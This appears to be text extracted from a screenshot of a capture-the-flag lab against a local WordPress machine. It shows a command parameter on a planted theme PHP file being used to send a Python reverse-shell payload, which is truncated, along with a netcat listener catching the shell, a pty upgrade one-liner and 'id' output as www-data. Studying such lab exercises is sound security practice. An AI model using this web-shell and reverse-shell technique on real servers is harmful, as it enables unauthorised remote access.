 Edit Themes ‹ Focus — Wor
10.10.10.142/wordpress/
google translate - Buscar
10.10.10.142/wordpress/wp-content/themes/twentynineteen/secret.php?cmd=python -c 'import socket,subprocess,os;s=sock
Kali Linux Kali Training Kali Tools Kali Docs Kali Forums NetHunter Offensive Security Exploit-DB GHDB MSFU
/* Ohh Finaly you got a writable file */
/bin/bash
/bin/bash 170x36
root@kali:~/PRIME_LEVEL1# netcat -lvp 443
Connection from 10.10.10.142:33650
/bin/sh: 0: can't access tty; job control turned off
$ python -c 'import pty; pty.spawn("/bin/bash")'
www-data@ubuntu:/var/www/html/wordpress/wp-content/themes/twentynineteen$ id
id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
www-data@ubuntu:/var/www/html/wordpress/wp-content/themes/twentynineteen$